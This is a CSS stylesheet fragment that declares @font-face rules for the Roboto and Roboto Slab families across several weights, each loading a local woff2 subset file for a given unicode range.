@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-1dba1bc2.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c4482425.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-a1dc56af.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-20c48c4e.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-3603e9b2.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-31b09f96.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-bf5e5259.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-41d25e69.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-fb5169d9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f7c1acf8.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-f5125d80.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-7335a6ac.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-a3e20834.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-ecf35e38.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(/vsl-2/fonts/robotoslab-09b550e6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(/vsl-2/fonts/robotoslab-83dfed57.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
